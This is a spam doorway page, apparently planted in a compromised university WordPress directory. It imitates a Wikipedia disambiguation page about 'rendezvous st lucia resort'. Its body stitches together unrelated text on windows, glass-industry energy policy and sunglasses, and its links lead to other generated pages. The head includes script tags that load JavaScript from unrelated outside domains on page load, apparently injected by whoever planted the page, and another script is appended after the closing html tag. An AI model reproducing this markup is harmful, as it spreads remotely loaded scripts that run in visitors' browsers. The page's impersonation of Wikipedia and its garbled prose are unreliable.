

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?936847-1.html
body_size: 18289
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous st lucia resort - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous st lucia resort</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous st lucia resort</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous st lucia resortTo complete the stylish extension, a number of the property’s existing hardwood windows have also been sympathetically replaced. Tasked with identifying a system that could match the visual appeal of the original wooden frames whilst offering improved quality, usability and security, the Dortech team took the innovative step of suggesting a change to aluminium. After reviewing alternative products on the market, Senior’s high quality PURe® aluminium windows were found to significantly outperform cheaper aluminium systems and offer the perfect solution in terms of both performance and aesthetics.
The UK glass industry is pursuing an active programme on energy efficiency and decarbonisation. But building the business case to secure funds remains a barrier. Capital costs can be very high and paybacks periods are often in excess of two years; traditional loans are usually unattractive for this work.


“We’re very proud of the way that the glass industry has come together to face the challenge of energy efficiency and decarbonisation - which will continue to define all manufacturing and markets for the coming decades.
Sunglasses allow better vision in bright daylight, and may protect one's eyes against damage from high levels of ultraviolet light. Typical sunglasses are darkened for protection against bright light or glare; some specialized glasses are clear in dark or indoor conditions, but turn into sunglasses when in bright light. Most sunglasses do not have corrective power in the lenses; however, special prescription sunglasses can be ordered. Specialized glasses may be used for viewing specific visual information (such as stereoscopy) or 3D glasses for viewing three-dimensional movies. Sometimes glasses with no corrective power in the lenses are worn simply for aesthetic or fashion purposes. Even with glasses used for vision correction, a wide range of designs are available for fashion purposes, using plastic, wire, and other materials.


</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?646332-1.html'>rendezvous with simi garewal salman khan</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?408284-1.html'>le rendezvous astley</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?72895-1.html'>rendezvous st lucia rooms</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?492396-1.html'>rendezvous with rama audiobook</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?70678-1.html'>rendezvous saint lucia</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?663529-1.html'>rendezvous menu</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?4640210-1.html'>the rendezvous edinburgh</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?345317-1.html'>st lucia rendezvous</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>